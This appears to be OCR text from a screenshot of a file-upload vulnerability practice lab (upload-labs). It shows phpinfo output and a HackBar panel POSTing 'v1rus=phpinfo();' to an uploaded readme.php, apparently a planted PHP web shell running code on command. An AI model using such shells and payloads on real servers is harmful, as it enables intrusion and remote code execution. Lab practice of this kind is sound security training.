 不安全 | f.com/uploadtest/upload-labs-master/upload/readme.php
v1rus
PHP Version 7.3.21
System Windows NT DESKTOP-IASGC49 10.0 build 18362 (Windows 10) AM
Build Date Aug 4 2020 11:14:38
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--e
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--e
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support enabled
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.f.com/uploadtest/upload-labs-master/upload/readme.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v1rus=phpinfo();